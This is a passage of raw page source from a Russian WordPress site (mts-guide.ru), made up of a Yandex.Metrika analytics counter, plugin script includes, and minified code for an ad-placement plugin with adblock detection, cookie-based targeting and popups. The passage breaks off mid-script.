				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(86831100, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/86831100" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://mts-guide.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://mts-guide.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mts-guide.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/mts-guide.ru\/wp-admin\/admin-ajax.php","nonce":"fc2a9feb7d","post_id":"4245"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/mts-guide.ru\/wp-admin\/admin-ajax.php","nonce":"7ddfa181bd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"mts-guide.ru","siteurl":"https:\/\/mts-guide.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://mts-guide.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.2' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var 